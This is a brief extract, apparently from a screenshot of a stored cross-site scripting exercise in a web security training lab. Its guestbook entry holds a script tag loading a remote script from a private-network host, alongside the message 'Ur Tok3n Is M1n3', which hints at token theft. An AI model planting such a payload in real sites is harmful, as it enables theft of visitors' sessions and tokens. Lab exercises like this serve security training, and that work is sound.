 Vulnerability: Stored Cross Site Scripting (XSS)
Name *
<script src="http://192.168.56.120/xhr.js"></script>
Message *
Ur Tok3n Is M1n3
Sign Guestbook Clear Guestbook
Name:
Message: Ur Tok3n Is M1n3